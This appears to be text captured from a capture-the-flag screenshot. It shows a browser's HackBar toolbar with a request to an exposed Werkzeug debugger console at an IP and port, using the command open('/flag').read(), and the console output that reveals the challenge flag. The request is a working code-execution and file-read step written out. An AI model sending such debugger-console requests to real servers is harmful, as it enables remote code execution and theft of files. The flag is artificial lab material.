 >>> open('/flag').read() 'SHCTF{ac14b049-f746-445e-a3bc-bdb38bfd885e}\n'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://210.44.150.15:30827/console?&__debugger__=yes&cmd=open('/flag').read()&s=YZta6XiPXA73UHiMDO96&frm=0
Use POST method MODIFY HEADER
Name Value